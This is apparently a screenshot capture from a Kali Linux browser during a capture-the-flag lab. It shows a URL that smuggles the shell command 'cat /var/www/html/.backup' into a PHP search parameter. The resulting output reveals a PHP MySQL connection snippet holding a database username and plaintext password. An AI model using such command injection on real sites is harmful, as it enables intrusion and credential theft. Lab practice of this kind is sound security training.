 view-source:http://192.168.56.118/site/busque.php?buscar=cat /var/www/html/.backup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 $servername = "localhost";
2 $database = "jangow01";
3 $username = "jangow01";
4 $password = "abygurl69";
5 // Create connection
6 $conn = mysqli_connect($servername, $username, $password, $database);
7 // Check connection
8 if (!$conn) {
9     die("Connection failed: " . mysqli_connect_error());
10 }
11 echo "Connected successfully";
12 mysqli_close($conn);
13
14